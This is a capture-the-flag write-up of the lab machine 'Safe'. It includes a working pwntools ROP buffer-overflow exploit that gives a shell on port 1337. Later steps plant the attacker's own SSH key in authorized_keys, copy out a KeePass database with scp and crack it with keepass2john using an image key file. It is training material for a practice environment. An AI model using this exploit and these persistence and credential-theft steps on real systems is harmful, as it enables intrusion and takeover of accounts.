Safe
Author: thek
Machine IP: 10.10.10.147
DATE : 16/09/2019
START TIME: 8:42 PM
Nmap

I’ve got two open port and one filtered port. Obviously we’ll start our enumeration with HTTP service.
HTTP
If we visit the Website we’ll get the ` Apache2 Debian Default Page .
I ran gobuster` on it but found nothing there.

It says something about myapp and port 1337. So First I visited the URL http://10.10.10.147/myapp which gave me an Elf named myapp. This was an ELF binary which is supposedly echoing back the command we enter but we don’t see any output.
You can follow Ippsec’s Bitterman to understand the process of exploiting this binary.
from pwn import *
r = remote('10.10.10.147', '1337')
# Found offset: 120
junk1 = b"\x90" * 120
junk2 = b"\x90" * 16
shtext = b"/bin/sh\x00" # just 8 bytes.
r.recvuntil("average")
r.recvuntil("\n")
plt_system = p64(0x401040)
plt_main = p64(0x40115f)
pop_r131415_ret = p64(0x401206) # pop the shtext inside stack, then fill others with nop
mov_rsp_to_rdi = p64(0x401156) # followed with a jmp r13
payload = junk1 + pop_r131415_ret + plt_system + junk2 + mov_rsp_to_rdi + shtext + plt_main
r.send(payload)
r.interactive()
This exploit will give us shell on the system.

If we look at the user's home directory we can see some images, password file and user flag.

First I got the user flag.

7a29ee9b0fa17ac013d4bf01fd127690
Once I had the User flag. I decided to get the user's SSH key but it didn’t had any. The .ssh folder in /home/user only had an authorized_key so I decided to copy my own Public key there so I can login via ssh.

We can see that there are lot of images there so I downloaded it and used some steganography but none of them had anything in it. So I shifted my focus to MyPasswords.kdbx. I downloaded the file using scp.
➜ scp user@10.10.10.147:/home/user/MyPasswords.kdbx ./
Then I ran
$ keepass2john MyPasswords.kdbx > hash.txt
And tried cracking it but then @FolkLore_93 gave me hint that I need to use Images as one of the Key file.
So I started using one after the other and
$ ➜ keepass2john -k IMG_0547.JPG MyPasswords.kdbx > hash.txt
This gave me password in a minute.

Once I had the cracked password I used that and the image file used before to open the database and in that I found the password for the root.

After that I did su root and used that password to become root.


Thanks for reading, Feedback is always appreciated
Follow me @0xmzfr for more “Writeups”.
